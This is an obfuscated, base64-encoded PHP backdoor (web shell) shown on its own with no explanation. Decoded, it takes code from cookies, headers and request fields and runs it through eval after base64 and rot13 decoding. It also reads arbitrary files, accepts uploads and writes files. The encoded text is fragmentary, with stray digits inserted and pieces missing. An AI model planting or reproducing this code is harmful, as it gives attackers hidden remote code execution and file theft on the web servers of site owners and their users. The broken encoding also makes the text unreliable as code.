
PD9waHAgZXJyb3JfcmVwb3J0aW5nKC0xKTtpbmlfc2V0K

CdkaXNwbGF5X2Vycm9ycycsJzEnKTtpbmlfc2V0KCdsb2

0
KCRfUkVRVUVTVFskaF0pKXtkaWU7fSRYPSRfUkVRVUVT

VFskaF07aWYoaXNzZXQoJF9SRVFVRVNUWzBdLCRYWzFdL

1
bMF0sJFhbM10oJFhbNF0pKTtkaWU7fWVsc2VpZihpc3N

ldCgkX0NPT0tJRVszXSkpe2V2YWwoYmFzZTY0X2RlY29k

ZShzdHJfcm90MTMoJF9DT09LSUVbM10pKSk7ZGllO31lb

HNlaWYoKCRPPWlzc2V0KCRfU0VSVkVSWydIVFRQXycuJG

hdKT8kX1NFUlZFUlsnSFRUUF8nLiRoXTooaXNzZXQoJF9

QT1NUWyRoXSk/JF9QT1NUWyRoXTpudWxsKSkmJigkTz1q

c29uX2RlY29kZSh1cmxkZWNvZGUoYmFzZTY0X2RlY29kZ

9
bMF0pKXtpZihpc3NldCgkT1s1XSkpeyRHPXJlYWxwYXR

oKCRHLiRPWzVdKTt9Y2hkaXIoJEcpO2lmKGlzc2V0KCRP

WzZdKSl7cmVhZGZpbGUoJE9bNl0pO2RpZTt9aWYoaXNzZ

XQoJF9GSUxFU1skaF0pJiYoJFg9JF9GSUxFU1skaF0pKX

7
fWlmKGlzc2V0KCRPWzFdLCRPWzJdLCRPWzNdKSYmJE9b

2
V0X2NvbnRlbnRzKCRPWzJdKTtpZigoJFg9PT1mYWxzZX
